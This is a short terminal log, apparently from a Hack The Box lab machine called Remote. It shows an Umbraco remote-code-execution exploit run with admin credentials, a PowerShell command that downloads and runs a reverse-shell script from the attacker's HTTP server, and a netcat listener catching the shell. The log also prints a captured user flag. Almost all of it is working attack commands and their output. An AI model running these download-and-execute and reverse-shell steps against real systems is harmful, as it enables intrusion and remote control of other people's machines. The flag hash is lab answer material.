 r00t@calLi:~/Desktop/HTBox/remote$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.180] 49690
id
PS C:\windows\system32\inetsrv> type ../../../users/public/user.txt
60c43feb78c4f3b224dc405fb1c7d5ce
PS C:\windows\system32\inetsrv> gotcha user
2: r00t@calLi: ~/Desktop/HTBox/remote
r00t@calLi:~/Desktop/HTBox/remote$ python umbracoRCE.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe
-a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.18:9000/psrev.ps1')"
4: r00t@calLi: ~/Desktop/HTBox/remote
r00t@calLi:~/Desktop/HTBox/remote$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.180 - - [07/May/2020 00:39:32] "GET /psrev.ps1 HTTP/1.1" 200 -